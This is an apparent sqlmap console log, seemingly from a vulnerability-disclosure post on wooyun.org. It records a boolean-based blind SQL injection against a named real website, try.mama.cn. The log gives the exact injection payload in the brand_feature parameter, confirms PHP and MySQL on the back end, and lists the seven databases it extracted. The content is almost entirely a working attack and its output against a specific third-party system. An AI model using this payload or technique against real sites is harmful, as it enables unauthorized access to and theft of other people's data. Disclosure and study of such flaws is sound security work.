 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://try.mama.cn:80/acthuggies.php?brand_feature=' AND 8953=8953
AND 'BoVY'='BoVY&hideheader=0&id=720&try_id=685
---
[00:57:20] [INFO] testing MySQL
[00:57:20] [INFO] confirming MySQL
[00:57:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[00:57:20] [INFO] fetching database names
[00:57:20] [INFO] fetching number of databases
[00:57:20] [INFO] retrieved:
[00:57:21] [WARNING] reflective value(s) found and filtering out
7
[00:57:28] [INFO] retrieving the length of query output
[00:57:28] [INFO] retrieved: 18
[01:00:00] [INFO] retrieved: information_schema
[01:00:00] [INFO] retrieving the length of query output
[01:00:00] [INFO] retrieved: 4
[01:00:36] [INFO] retrieved: test
[01:00:36] [INFO] retrieving the length of query output
[01:00:36] [INFO] retrieved: 3
[01:01:06] [INFO] retrieved: try
[01:01:06] [INFO] retrieving the length of query output
[01:01:06] [INFO] retrieved: 1
[01:01:13] [INFO] retrieved: x
[01:01:30] [INFO] retrieving the length of query output
[01:01:30] [INFO] retrieved: 8
[01:02:44] [INFO] retrieved: x_new_zt
[01:02:44] [INFO] retrieving the length of query output
[01:02:44] [INFO] retrieved: 2
[01:03:04] [INFO] retrieved: zt
[01:03:04] [INFO] retrieving the length of query output
[01:03:04] [INFO] retrieved: 3
[01:03:37] [INFO] retrieved: zt2
available databases [7]:
[*] information_schema
[*] test
[*] try
[*] x
[*] x_new_zt
[*] zt
[*] zt2
www.wooyun.org